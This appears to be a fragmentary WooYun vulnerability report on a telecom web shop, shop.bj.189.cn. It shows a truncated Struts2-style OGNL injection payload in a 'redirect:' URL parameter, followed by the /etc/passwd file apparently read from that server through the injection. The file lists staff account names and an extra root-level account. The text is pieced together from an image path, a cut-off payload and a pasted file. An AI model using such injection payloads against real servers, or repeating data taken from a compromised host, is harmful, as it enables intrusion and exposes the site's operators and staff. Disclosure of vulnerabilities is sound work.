 shop.bj.189.cn/jf/web/index.action?redirect:${%23a%3d(new%20java.
root:x:0:3::/:/sbin/sh
daemon:x:1:5::/:/sbin/false
bin:x:2:2::/usr/bin:/bin/false
sys:x:3:3::/:/bin/false
adm:x:4:4::/var/adm:/bin/false
uucp:x:5:3::/var/spool/uucppublic:/bin/false
lp:x:9:7::/var/spool/lp:/bin/false
nuucp:x:11:11::/var/spool/uucppublic:/bin/false
hpdb:x:27:1:ALLBASE:/:/bin/false
nobody:x:-2:-2::/:/bin/false
www:x:30:1::/:/bin/false
cimsrvr:x:101:101:WBEM Services:/var/opt/wbem:/sbin/sh
hpsmdb:x:102:20::/home/hpsmdb:/sbin/false
sshd:x:103:102:sshd privsep:/var/empty:/bin/false
tftp:x:104:103:Trivial FTP user:/home/tftp:/bin/false
sfmdb:x:105:20::/home/sfmdb:/sbin/sh
iwww:x:106:1::/home/iwww:/bin/false
owww:x:107:1::/home/owww:/bin/false
suiyi:x:601:600::/home/suiyi:/usr/bin/sh
ctbj:x:0:3::/home/ctbj:/usr/bin/sh
wangyu:x:602:600::/home/wangyu:/usr/bin/sh
sunyue:x:603:600::/home/sunyue:/usr/bin/sh
adm01:x:604:600::/home/adm01:/usr/bin/sh
bea:x:500:500::/weblogic:/sbin/sh
eshop:x:501:501::/eshop:/sbin/sh
oracle:x:701:700::/oracle:/sbin/sh
opc_op:x:777:177:OVO default operator:/home/opc_op:/sbin/sh
see:x:108:20::/home/see:/sbin/sh
tempsu:x:109:20::/home/tempsu:/sbin/sh
jfeshop:x:503:503::/jfeshop:/sbin/sh
inter:x:110:105::/eshopinter:/sbin/sh
esinter:x:800:800::/eshopinter:/sbin/sh
ecmarket:x:801:801::/echnmarket:/sbin/sh
www.wooyun.org